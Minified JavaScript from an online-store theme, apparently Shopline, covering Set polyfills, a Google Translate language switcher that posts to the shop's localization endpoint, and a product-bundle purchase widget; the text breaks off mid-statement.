var Ga = c, ve = $, qa = it;
Ga({ target: "Set", stat: !0, forced: !0 }, {
  of: qa(ve.Set, ve.add, !1)
});
var Ua = c, Ka = v, Va = $.add;
Ua({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  addAll: function() {
    for (var e = Ka(this), r = 0, o = arguments.length; r < o; r++)
      Va(e, arguments[r]);
    return e;
  }
});
var Ja = c, Za = v, Qa = $.remove;
Ja({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  deleteAll: function() {
    for (var e = Za(this), r = !0, o, a = 0, n = arguments.length; a < n; a++)
      o = Qa(e, arguments[a]), r = r && o;
    return !!r;
  }
});
var Xa = c, Ya = k, en = v, tn = g;
Xa({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  every: function(e) {
    var r = en(this), o = Ya(e, arguments.length > 1 ? arguments[1] : void 0);
    return tn(r, function(a) {
      if (!o(a, a, r))
        return !1;
    }, !0) !== !1;
  }
});
var rn = yt, an = wt, nn = It, on = be, sn = Ot, un = on("iterator"), cn = Object, ln = function(t) {
  if (nn(t))
    return !1;
  var e = cn(t);
  return e[un] !== void 0 || "@@iterator" in e || an(sn, rn(e));
}, vn = ke, de = bt, dn = ln, fn = Ie, $n = vn("Set"), gn = function(t) {
  return fn(t) && typeof t.size == "number" && de(t.has) && de(t.keys);
}, b = function(t) {
  return gn(t) ? t : dn(t) ? new $n(t) : t;
}, hn = c, pn = p, mn = b, Sn = De;
hn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  difference: function(e) {
    return pn(Sn, this, mn(e));
  }
});
var yn = c, wn = k, In = v, Ge = $, On = g, bn = Ge.Set, Cn = Ge.add;
yn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  filter: function(e) {
    var r = In(this), o = wn(e, arguments.length > 1 ? arguments[1] : void 0), a = new bn();
    return On(r, function(n) {
      o(n, n, r) && Cn(a, n);
    }), a;
  }
});
var Ln = c, kn = k, En = v, Tn = g;
Ln({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  find: function(e) {
    var r = En(this), o = kn(e, arguments.length > 1 ? arguments[1] : void 0), a = Tn(r, function(n) {
      if (o(n, n, r))
        return { value: n };
    }, !0);
    return a && a.value;
  }
});
var _n = c, An = p, zn = b, Rn = He;
_n({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  intersection: function(e) {
    return An(Rn, this, zn(e));
  }
});
var Pn = c, jn = p, Mn = b, Dn = xe;
Pn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  isDisjointFrom: function(e) {
    return jn(Dn, this, Mn(e));
  }
});
var Hn = c, xn = p, Fn = b, Nn = Fe;
Hn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  isSubsetOf: function(e) {
    return xn(Nn, this, Fn(e));
  }
});
var Wn = c, Bn = p, Gn = b, qn = Ne;
Wn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  isSupersetOf: function(e) {
    return Bn(qn, this, Gn(e));
  }
});
var Un = c, qe = Ct, Kn = v, Vn = g, Jn = Ae, Zn = qe([].join), Qn = qe([].push);
Un({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  join: function(e) {
    var r = Kn(this), o = e === void 0 ? "," : Jn(e), a = [];
    return Vn(r, function(n) {
      Qn(a, n);
    }), Zn(a, o);
  }
});
var Xn = c, Yn = k, eo = v, Ue = $, to = g, ro = Ue.Set, ao = Ue.add;
Xn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  map: function(e) {
    var r = eo(this), o = Yn(e, arguments.length > 1 ? arguments[1] : void 0), a = new ro();
    return to(r, function(n) {
      ao(a, o(n, n, r));
    }), a;
  }
});
var no = c, oo = Te, io = v, so = g, uo = TypeError;
no({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  reduce: function(e) {
    var r = io(this), o = arguments.length < 2, a = o ? void 0 : arguments[1];
    if (oo(e), so(r, function(n) {
      o ? (o = !1, a = n) : a = e(a, n, n, r);
    }), o)
      throw new uo("Reduce of empty set with no initial value");
    return a;
  }
});
var co = c, lo = k, vo = v, fo = g;
co({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  some: function(e) {
    var r = vo(this), o = lo(e, arguments.length > 1 ? arguments[1] : void 0);
    return fo(r, function(a) {
      if (o(a, a, r))
        return !0;
    }, !0) === !0;
  }
});
var $o = c, go = p, ho = b, po = We;
$o({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  symmetricDifference: function(e) {
    return go(po, this, ho(e));
  }
});
var mo = c, So = p, yo = b, wo = Be;
mo({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  union: function(e) {
    return So(wo, this, yo(e));
  }
});
var Io = Na, Oo = Io, bo = Oo, Co = bo;
const Lo = /* @__PURE__ */ A(Co);
var ko = Ee, Eo = F, To = function(t, e, r, o) {
  try {
    return o ? e(ko(r)[0], r[1]) : e(r);
  } catch (a) {
    Eo(t, "throw", a);
  }
}, _o = k, Ao = p, zo = Lt, Ro = To, Po = kt, jo = we, Mo = Oe, fe = me, Do = Et, Ho = Tt, $e = Array, xo = function(e) {
  var r = zo(e), o = jo(this), a = arguments.length, n = a > 1 ? arguments[1] : void 0, u = n !== void 0;
  u && (n = _o(n, a > 2 ? arguments[2] : void 0));
  var i = Ho(r), s = 0, l, d, f, C, E, S;
  if (i && !(this === $e && Po(i)))
    for (d = o ? new this() : [], C = Do(r, i), E = C.next; !(f = Ao(E, C)).done; s++)
      S = u ? Ro(C, n, [f.value, s], !0) : f.value, fe(d, s, S);
  else
    for (l = Mo(r), d = o ? new this(l) : $e(l); l > s; s++)
      S = u ? n(r[s], s) : r[s], fe(d, s, S);
  return d.length = s, d;
}, Fo = c, No = xo, Wo = _t, Bo = !Wo(function(t) {
  Array.from(t);
});
Fo({ target: "Array", stat: !0, forced: Bo }, {
  from: No
});
var Go = _e, qo = Go.Array.from, Uo = qo, Ko = Uo, Vo = Ko, Jo = Vo, Zo = Jo, Qo = Zo, Xo = Qo, Yo = Xo;
const ei = /* @__PURE__ */ A(Yo);
var ti = c, ri = At, ai = Rt, ge = Ae, ni = st, oi = zt, ii = ut, si = ri("".slice), ui = Math.min, ci = ii("endsWith");
ti({ target: "String", proto: !0, forced: !ci }, {
  endsWith: function(e) {
    var r = ge(oi(this));
    ni(e);
    var o = arguments.length > 1 ? arguments[1] : void 0, a = r.length, n = o === void 0 ? a : ui(ai(o), a), u = ge(e);
    return si(r, n - u.length, n) === u;
  }
});
var li = Ce, vi = li("String", "endsWith"), di = Le, fi = vi, M = String.prototype, $i = function(t) {
  var e = t.endsWith;
  return typeof t == "string" || t === M || di(M, t) && e === M.endsWith ? fi : e;
}, gi = $i, hi = gi, pi = hi, mi = pi, Si = mi, yi = Si, wi = yi, Ii = wi;
const Oi = /* @__PURE__ */ A(Ii), bi = (t) => {
  var i, s;
  let e = document.querySelector("#isv-trans-form");
  e || (e = document.createElement("form"), e.id = "isv-trans-form", e.style.display = "none", e.method = "post", e.encType = "multipart/form-data", document.body.appendChild(e));
  const r = location.pathname + location.search;
  let o = "/localization";
  if ((s = (i = window.Shopline) == null ? void 0 : i.uri) != null && s.root_url) {
    var a;
    o = Oi(a = window.Shopline.uri.root_url).call(a, "/") ? `${window.Shopline.uri.root_url}localization` : `${window.Shopline.uri.root_url}/localization`;
  }
  const n = h.getCookie("localization"), u = `
  <input type="hidden" name="return_to" value="${r}" />
  <input type="hidden" name="country_code" value="${n}" />
  <input type="hidden" name="locale_code" value="${t}" />
  `;
  return e.action = o, e.innerHTML = u, !n || !t ? null : e;
}, Ci = (t) => {
  const e = bi(t);
  e == null || e.submit();
}, he = (t) => {
  var a, n, u, i, s;
  const {
    targetLanguage: e,
    ssrLanguage: r,
    enableUGC: o
  } = t;
  if (e === r)
    (a = window.__GOOGLE_TRANSLATE_INSTANCE) == null || a.h.dispatchEvent("clk_restore");
  else if (o)
    x(() => {
      Ve(e), Ci(e);
    }, 100);
  else {
    const l = document.querySelector(".goog-te-combo"), d = (n = G(e)) != null ? n : e;
    if (!l)
      return;
    l.value = d;
    const f = document.createEvent("HTMLEvents");
    f.initEvent("change", !0, !1), l.dispatchEvent(f);
  }
  Ke(e), h.setLocal("multi_lang_user_select_lang", e, {
    expires: 365,
    path: "/"
  }), document.querySelector(".VIpgJd-ZVi9od-aZ2wEe-wOHMyf") || H.info("The loading node cannot be found", {
    _type: "g-translate"
  }), (s = (i = (u = window.isvPlugins) == null ? void 0 : u.event) == null ? void 0 : i.emit) == null || s.call(i, "Plugin:Translate:language", e);
}, Ke = (t) => {
  h.setSession("lang", t), h.setSession("addressLang", t), h.setSession("userSelectLocale", t);
}, Li = (t) => {
  const e = t.split(".");
  return e.length <= 2 ? null : "." + ur(e).call(e, -2).join(".");
}, Ve = (t) => {
  var o, a;
  const e = (o = h.getCookie("googtrans")) == null ? void 0 : o.replace("/auto/", ""), r = (a = G(t)) != null ? a : t;
  if (!e || e !== r) {
    const n = `/auto/${r}`, u = {
      path: "/"
    };
    h.setCookie("googtrans", n, u);
    const i = window.location.hostname, s = Li(i);
    s && h.setCookie("googtrans", n, ee(Y({}, u), {
      domain: s
    }));
  }
}, G = (t) => {
  var e;
  return (e = {
    "zh-hans-cn": "zh-CN",
    "zh-hant-tw": "zh-TW",
    "zh-hant-hk": "zh-TW",
    "pt-pt": "pt",
    nb: "no"
  }[t]) != null ? e : t;
}, ki = (t) => {
  var e;
  return (e = {
    zh: "zh-hans-cn",
    "zh-CN": "zh-hans-cn",
    "zh-TW": "zh-hant-tw",
    "zh-HK": "zh-hant-tw",
    no: "nb"
  }[t]) != null ? e : t;
}, Ei = {
  "zh-hant-hk": "zh-hant-tw"
}, Ti = (t) => {
  const e = Se(t).call(t, (a) => {
    var n;
    return (n = Ei[a]) != null ? n : a;
  }), r = new Lo(e);
  return ei(r);
}, _i = {
  en: "English",
  "zh-hans-cn": "中文（简体）",
  de: "Deutsch",
  fr: "Français",
  ja: "日本語",
  th: "ไทย",
  "zh-hant-tw": "中文（繁體）",
  ru: "Pусский",
  es: "Español",
  id: "Bahasa Indonesia",
  it: "Italiano",
  pt: "Português (Brasil)",
  nl: "Nederlands",
  pl: "Polskie",
  ko: "한국인",
  da: "Dansk",
  fi: "suomi",
  et: "eesti",
  lv: "latviešu valoda",
  ro: "Română",
  lt: "lietuvių kalba",
  hu: "magyar",
  el: "ελληνικά",
  bg: "български език",
  tr: "Türkçe",
  sl: "Slovenski jezik",
  sk: "Slovenčina",
  hi: "हिन्दी",
  hr: "hrvatski jezik",
  cs: "čeština",
  ms: "Bahasa Melayu",
  nb: "Norsk Bokmäl",
  sv: "Svenska",
  vi: "Tiếng Việt",
  "pt-pt": "Português (Portugal)",
  ar: "عربي"
}, Ai = (t) => Se(t).call(t, (e) => ({
  label: _i[e],
  value: e
})), y = window.Shopline.locale;
var pe;
const D = Ti([...(pe = window.Shopline.supportLanguages) != null ? pe : []]), ji = (t) => {
  var o;
  const e = document.body, r = document.createElement("div");
  r.id = "google_translate_element", e.appendChild(r);
  try {
    const {
      matchBrowserLanguage: a,
      showFootSelector: n,
      showHeadSelector: u,
      ugcLanguageEnableConfig: i
    } = t, s = h.getLocal("multi_lang_user_select_lang"), l = ki(window.navigator.language), d = a && ct(D).call(D, l) ? l : y, f = s || d, C = (o = G(y)) != null ? o : y;
    Ve(f), y !== f && Ke(f), re(f);
    let E = !1;
    const S = (m) => z(void 0, null, function* () {
      E || (E = !0, (yield Mt(C, f === y)) ? m == null || m() : H.info("gte sdk load for more than 10 seconds", {
        customerCountry: window.Shopline.customerCountry
      }));
    }), q = () => {
      var _, V;
      const m = document.createElement("div");
      m.id = "plugin-isv-translate-root-language", m.className = "plugin-isv-translate-language", e.appendChild(m);
      const U = function(L) {
        var J, Z;
        let Je = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : !0;
        ye() && he({
          targetLanguage: L,
          ssrLanguage: y,
          enableUGC: i == null ? void 0 : i[L]
        }), re(L), Je && ((Z = (J = window.HdSdk) == null ? void 0 : J.shopTracker) == null || Z.collect({
          page: 132,
          // 页面
          module: -999,
          // 模块
          component: 291,
          // 组件
          action_type: 102,
          // 事件类型，如果是标准事件，会统一设置为-999
          event_id: "4950",
          // 事件id
          event_name: "",
          // 事件标识，上报标准事件必填
          app_id: lt
        }));
      }, K = Ai(D);
      Pt(/* @__PURE__ */ vt(dt, {
        suffix: "language",
        initValue: f,
        orderedList: K,
        onChange: U,
        showHead: !!u,
        showFoot: !!n
      }), m), (V = (_ = window.SL_State) == null ? void 0 : _.on) == null || V.call(_, "request.locale", (L) => he({
        targetLanguage: L,
        ssrLanguage: y,
        enableUGC: i == null ? void 0 : i[L]
      }));
    };
    window.addEventListener("load", () => {
      S(q);
    }), x(S, 2e3, q);
  } catch (a) {
    H.error(`load config fail: ${jt(a)}`, a);
  }
};
export {
  ji as initLanguageTranslate
};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-77abe902.js
body_size: 5049
content:
import{j as Vn,u as On,k as Fn,h as u,L as D,B as En}from"./useCssVars-chunk-c9de277a.js";import{i as Cn,a as Z,r as yn}from"./isSymbol-chunk-448d905a.js";import{b as B,V as Hn,B as A,J as tn,L as S,l as G,a as J,y as X,e,d as Q,t as Gn,f as Jn,h as Dn,F as Xn,W as Kn,K as Yn,c as Qn}from"./index-cad1807f.js";import{P as H,S as sn,g as Zn}from"./getCombinationInfo-chunk-2352e5ca.js";import{u as Sn}from"./useBundle-chunk-752607be.js";import{d as ni,u as ii}from"./useBuy-chunk-3d13f579.js";import{u as ei}from"./index-chunk-04dc4c5c.js";import{H as si,g as Mn}from"./hdReport-chunk-f74f273d.js";import"./bootstrap-chunk-20fc6721.js";import"./index-chunk-7e33fcee.js";import"./index-chunk-0881ca00.js";var ri=/\s/;function ti(n){for(var _=n.length;_--&&ri.test(n.charAt(_)););return _}var oi=/^\s+/;function li(n){return n&&n.slice(0,ti(n)+1).replace(oi,"")}var $n=0/0,ci=/^[-+]0x[0-9a-f]+$/i,_i=/^0b[01]+$/i,fi=/^0o[0-7]+$/i,pi=parseInt;function Rn(n){if(typeof n=="number")return n;if(Cn(n))return $n;if(Z(n)){var _=typeof n.valueOf=="function"?n.valueOf():n;n=Z(_)?_+"":_}if(typeof n!="string")return n===0?n:+n;n=li(n);var p=_i.test(n);return p||fi.test(n)?pi(n.slice(2),p?2:8):ci.test(n)?$n:+n}var bi=function(){return yn.Date.now()};const rn=bi;var ai="Expected a function",di=Math.max,vi=Math.min;function hi(n,_,p){var l,d,r,k,v,q,N=0,t=!1,i=!1,s=!0;if(typeof n!="function")throw new TypeError(ai);_=Rn(_)||0,Z(p)&&(t=!!p.leading,i="maxWait"in p,r=i?di(Rn(p.maxWait)||0,_):r,s="trailing"in p?!!p.trailing:s);function I(f){var R=l,M=d;return l=d=void 0,N=f,k=n.apply(M,R),k}function b(f){return N=f,v=setTimeout(a,_),t?I(f):k}function g(f){var R=f-q,M=f-N,U=_-R;return i?vi(U,r-M):U}function P(f){var R=f-q,M=f-N;return q===void 0||R>=_||R<0||i&&M>=r}function a(){var f=rn();if(P(f))return x(f);v=setTimeout(a,g(f))}function x(f){return v=void 0,s&&l?I(f):(l=d=void 0,k)}function O(){v!==void 0&&clearTimeout(v),N=0,l=q=d=v=void 0}function m(){return v===void 0?k:x(rn())}function E(){var f=rn(),R=P(f);if(l=arguments,d=this,q=f,R){if(v===void 0)return b(q);if(i)return clearTimeout(v),v=setTimeout(a,_),I(q)}return v===void 0&&(v=setTimeout(a,_)),k}return E.cancel=O,E.flush=m,E}var ui="Expected a function";function gi(n,_,p){var l=!0,d=!0;if(typeof n!="function")throw new TypeError(ui);return Z(p)&&(l="leading"in p?!!p.leading:l,d="trailing"in p?!!p.trailing:d),hi(n,_,{leading:l,maxWait:_,trailing:d})}const mi="_container_j1bbd_1",Ti="_title_j1bbd_13",ki="_productImages_j1bbd_26",Pi="_plus_j1bbd_30",Ni="_hide_j1bbd_36",Ii="_product_j1bbd_26",xi="_products_j1bbd_46",Ai="_list_j1bbd_49",qi="_secondaryPlus_j1bbd_62",ji="_block_j1bbd_71",Ei="_savings_j1bbd_85",Mi="_buy_j1bbd_90",$i="_items_j1bbd_93",Ri="_bottomBlock_j1bbd_99",Ui="_info_price_j1bbd_102",wi="_total_j1bbd_117",Bi="_priceAfterDiscount_j1bbd_121",Oi="_position_0_j1bbd_141",Fi="_position_2_j1bbd_153",Di="_mobile_j1bbd_154",Li="_position_1_j1bbd_154",Wi="_pc_j1bbd_157",zi="_background_j1bbd_182",Vi="_mr_20_j1bbd_224",o={container:mi,title:Ti,productImages:ki,plus:Pi,hide:Ni,product:Ii,products:xi,list:Ai,secondaryPlus:qi,block:ji,savings:Ei,buy:Mi,items:$i,bottomBlock:Ri,info_price:Ui,total:wi,priceAfterDiscount:Bi,position_0:Oi,position_2:Fi,mobile:Di,position_1:Li,pc:Wi,background:zi,mr_20:Vi},K=3,Un=new si({page:105,module:127}),wn=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:d,wide:r,block:k})=>{const{partialPurchase:v,partialPurchaseNum:q,productDetailConfStyle:N}=p!=null?p:{},{singleCombinationStyle:t,productStyle:i,buyNowButtonStyle:s}=l!=null?l:{},I=ni(),{formatUtil:b,formatUtilToNode:g}=Vn(),{t:P}=On(),a=ii(),x=Fn(),O=B(()=>({partialPurchase:v,partialPurchaseNum:q,...n}),[n,v,q]),m=B(()=>(n==null?void 0:n.followAdvanceConfig)&&N===Hn.MANUAL||k?r?A.DETAIL:A.BUTTON_0:n!=null&&n.followAdvanceConfig?t==null?void 0:t.showPosition:n==null?void 0:n.showPosition,[n==null?void 0:n.followAdvanceConfig,t==null?void 0:t.showPosition,N,r,k]),E=B(()=>{var c;return n!=null&&n.followAdvanceConfig?(c=i==null?void 0:i.productPicScale)!=null?c:m===A.BUTTON_0?133:void 0:void 0},[m,i==null?void 0:i.productPicScale]),f=B(()=>n!=null&&n.followAdvanceConfig?(i==null?void 0:i.displayRule)===2?"cover":"contain":void 0,[i==null?void 0:i.displayRule]),R=B(()=>{var j,$,bn,an,dn,vn,hn,un,gn,mn,Tn,kn,Pn,Nn,In,xn,An,qn,jn;if(!(n!=null&&n.followAdvanceConfig))return{};let c={...t!=null&&t.pcFonts?{"--plugin_bundle_font_size_title_pc":`${t==null?void 0:t.pcFonts}px`}:void 0,...t!=null&&t.mobileFonts?{"--plugin_bundle_font_size_title_mobile":`${t==null?void 0:t.mobileFonts}px`}:void 0,...t!=null&&t.bold?{"--plugin_bundle_font_wight_title":t!=null&&t.bold?"bold":"normal"}:void 0};t!=null&&t.followThemeConfig||(c={...c,...(j=t==null?void 0:t.colorConfig)!=null&&j.title?{"--plugin_bundle_color_title":($=t==null?void 0:t.colorConfig)==null?void 0:$.title}:void 0});let T={};i!=null&&i.followThemeConfig||(T={...T,...(bn=i==null?void 0:i.colorConfig)!=null&&bn.productName?{"--plugin_bundle_color_product_name":(an=i==null?void 0:i.colorConfig)==null?void 0:an.productName}:void 0,...(dn=i==null?void 0:i.colorConfig)!=null&&dn.price?{"--plugin_bundle_color_price":(vn=i==null?void 0:i.colorConfig)==null?void 0:vn.price}:void 0,...(hn=i==null?void 0:i.colorConfig)!=null&&hn.discount?{"--plugin_bundle_color_discount":(un=i==null?void 0:i.colorConfig)==null?void 0:un.discount}:void 0,...(gn=i==null?void 0:i.colorConfig)!=null&&gn.tick?{"--plugin_bundle_color_tick":(mn=i==null?void 0:i.colorConfig)==null?void 0:mn.tick}:void 0});let h={...s!=null&&s.pcFonts?{"--plugin_bundle_font_size_btn_pc":`${s==null?void 0:s.pcFonts}px`}:void 0,...s!=null&&s.mobileFonts?{"--plugin_bundle_font_size_btn_mobile":`${s==null?void 0:s.mobileFonts}px`}:void 0,...!(s!=null&&s.followThemeButtonRounding)&&(s==null?void 0:s.buttonRoundingSize)>=0?{"--plugin_bundle_color_btn_radius":`${s==null?void 0:s.buttonRoundingSize}px`}:void 0};return s!=null&&s.followThemeConfig||(h={...h,...(Tn=s==null?void 0:s.colorConfig)!=null&&Tn.btn?{"--plugin_bundle_color_btn_background":(kn=s==null?void 0:s.colorConfig)==null?void 0:kn.btn,"--plugin_bundle_color_btn_primary_thickness":(Pn=s==null?void 0:s.colorConfig)==null?void 0:Pn.btn}:void 0,...(Nn=s==null?void 0:s.colorConfig)!=null&&Nn.btnText?{"--plugin_bundle_color_btn_text":(In=s==null?void 0:s.colorConfig)==null?void 0:In.btnText}:void 0}),{...c,...T,...h,...!(s!=null&&s.followThemeConfig)&&((xn=s==null?void 0:s.colorConfig)==null?void 0:xn.btn)?{"--plugin_bundle_custom_color_entry_line":tn((An=s==null?void 0:s.colorConfig)==null?void 0:An.btn).alpha(.3).toString()}:{"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`},...!(i!=null&&i.followThemeConfig)&&((qn=i==null?void 0:i.colorConfig)==null?void 0:qn.productName)?{"--plugin_bundle_color_select_border":tn((jn=i==null?void 0:i.colorConfig)==null?void 0:jn.productName).alpha(.3).toString()}:{"--plugin_bundle_color_select_border":`var(--${S}color_entry_line)`}}},[t,i,s]),{primaryProduct:M,secondaryProductList:U,products:F,selectStatusMap:z,selectedProducts:w,purchaseProducts:V,isBundleBuy:nn,onChange:C,totalProductPrice:ln,totalReducePrice:L,afterReduceTotalProductPrice:cn,bundledPriceMap:y}=Sn(O,_),Wn=B(()=>{const c=[];if(w.length)for(let T=0;T<Math.ceil(w.length/K);T++){const h=w.slice(T*K,(T+1)*K),j=[];for(let $=0;$<K-h.length;$++)j[$]={};c[T]={key:T,products:h.concat(j)}}return c},[w]),[W,_n]=G(!1),zn=()=>{W||(_n(!0),setTimeout(()=>{_n(!1)},1e3))},fn=c=>{if(!(V!=null&&V.length)){zn();return}const T=ei();a({selectedProducts:V,activitySeq:nn?n.activitySeq:null,buyMethod:c,module:127,component:103,moreInfo:{rec_strategy:n==null?void 0:n.recStrategyInfo},groupStrategy:nn?"ALWAYS_NEW":"NORMAL",formatProductParams:nn?(h,j)=>({businessFlagInfo:{combinationInfo:Zn(j===0?V.slice(1).map(({productSku:$})=>$):void 0)},bizExtInfo:JSON.stringify({salesProductType:2,pluginType:2,activityType:2,activitySeq:n.activitySeq,bundledGroupUniqueId:T,primaryProduct:j===0})}):null})},en=J(),pn=B(()=>{var c,T,h,j;return(n==null?void 0:n.bundledBuyMethod)===2&&I?(n==null?void 0:n.followAdvanceConfig)&&((c=l==null?void 0:l.buyNowButtonStyle)==null?void 0:c.addToCartText)?(T=l.buyNowButtonStyle.addToCartText)==null?void 0:T.replaceAll("{quantity}",`${w.length}`):`${P("bundle.addToCart")} (${w.length})`:(n==null?void 0:n.followAdvanceConfig)&&((h=l==null?void 0:l.buyNowButtonStyle)==null?void 0:h.buyNowText)?(j=l.buyNowButtonStyle.buyNowText)==null?void 0:j.replaceAll("{quantity}",`${w.length}`):P("bundle.buyNow")},[I,n==null?void 0:n.bundledBuyMethod,l==null?void 0:l.buyNowButtonStyle,n==null?void 0:n.followAdvanceConfig,w==null?void 0:w.length]);return X(()=>{(F==null?void 0:F.length)&&n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1311,activity_id:n.activitySeq,spu_id:F.map(({productId:c})=>c).join(","),spu_name:F.map(({title:c})=>c).join(","),price:F.map(({productSkuList:c})=>b(c[0].price)).join(","),activity_position:m!==A.DETAIL?"Up":"Down",rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()})})},[F,n,b]),X(()=>{n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1312,activity_id:n.activitySeq,rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()},{effective:!0})})},[n.activitySeq,n==null?void 0:n.recStrategyInfo]),e("div",{ref:en,className:u("bundle-product-container","notranslate",o.container,{[o.mobile]:x,"bundle-product-container-mobile":x,[o.pc]:!x,[o.position_0]:m===A.BUTTON_0,[o.position_1]:m===A.BUTTON_1,[o.position_2]:m===A.DETAIL}),style:R,children:[e("i",{className:o.background}),e("h2",{className:u("bundle-product-title",o.title,"smartWrap",{[o.isTabLayout]:d}),"data-e2e":"bundle_title",children:[n.activityName,":"]}),m===A.BUTTON_1?e("div",{className:u(o.productGroup),children:Wn.map(c=>{var T;return e("div",{className:u("bundle-product-images",o.productImages),children:(T=c.products)==null?void 0:T.map((h,j)=>{var $;return e(Q,{children:[h!=null&&h.productId?e(D,{children:e(H,{className:o.product,info:h,onlyPicture:!0,value:z[h.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[h.key]:void 0,underline:W,ratio:E,fillType:f})}):e("div",{className:o.product}),e("span",{className:u(o.plus,{[o.hide]:!(h!=null&&h.productId)||!(($=c.products[j+1])!=null&&$.productId)}),children:e(sn,{})})]},h.key)})},c.key)})}):e("div",{className:u(o.products),children:[e("div",{className:u("bundle-product-items",o.list),children:[e(D,{children:e(H,{className:o.product,info:M,value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W})}),m===A.BUTTON_0?null:e("span",{className:o.plus,children:e(sn,{})}),U==null?void 0:U.map((c,T)=>e(Q,{children:[e(D,{children:e(H,{className:o.product,info:c,onlyPicture:m===A.BUTTON_1&&!x,value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W})}),T<U.length-1&&m===A.BUTTON_1?e("span",{className:o.secondaryPlus,children:e(sn,{})}):null]},c.key))]}),m===A.DETAIL?e("div",{className:u("bundle-product-subtotal bundle-product-block",o.block),children:[L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null,e("div",{children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]}):null]}),m===A.BUTTON_1?e("div",{className:u("bundle-product-items",o.items),children:[e(D,{children:e(H,{info:M,type:"noPicture",value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W,ratio:E,fillType:f})}),U==null?void 0:U.map(c=>e(Q,{children:e(D,{children:e(H,{info:c,type:"noPicture",value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W,ratio:E,fillType:f})})},c.key))]}):null,m===A.DETAIL&&!x?null:e("div",{className:u("bundle-product-subtotal bundle-product-bottom-block",o.bottomBlock),children:[e("div",{className:o.info_price,children:[e("span",{className:o.mr_20,children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]})]})},Ci="_active_47dqw_31",yi="_mobile_47dqw_38",Y={"sales-tabs":"_sales-tabs_47dqw_1","sales-tab":"_sales-tab_47dqw_1",active:Ci,mobile:yi},Ln=Gn(null),Hi=({id:n,tab:_,children:p})=>{const{activeKey:l,updateTab:d}=Xn(Ln);return X(()=>{d(n,{tab:_})},[n,_,d]),X(()=>()=>{d(n)},[n,d]),e("div",{class:"sales-tabs-TabPane","data-key":n,hidden:l!==n,children:p})},on=({activeKey:n,onChange:_,autoHide:p=!0,style:l,children:d})=>{const r=Fn(),[k,v]=G(n),q=J(k);q.current=k;const[N,t]=G({}),[i,s]=G([]),I=J(N),b=J();I.current=N;const g=Jn((a,x)=>{x?(I.current={...I.current,[a]:x},t({...I.current})):(delete I.current[a],t({...I.current}))},[]),P=B(()=>({activeKey:k,updateTab:g}),[k,g]);return X(()=>{n!==void 0&&v(n)},[n]),Dn(()=>{var x,O,m;const a=[];(m=(O=(x=b.current)==null?void 0:x.querySelectorAll(".sales-tabs-TabPane"))==null?void 0:O.forEach)==null||m.call(O,E=>{const{key:f}=E.dataset;a.push({...N[E.dataset.key],key:f})}),s(a),q.current===void 0&&a.length&&v(a[0].key)},[N]),e(Q,{children:[p&&i.length===1||!i.length?null:e("div",{class:u("bundle-tabs",Y["sales-tabs"],{[Y.mobile]:r}),"data-e2e":"tabs",style:l,children:i.map(a=>e("div",{class:u("bundle-tab",Y["sales-tab"],{[Y.active]:a.key===k}),onClick:()=>_?_(a.key):v(a.key),"data-e2e":"tab",children:a.tab},a.key))}),e(Ln.Provider,{value:P,children:e("div",{ref:b,children:d})})]})};on.TabPane=Hi;const 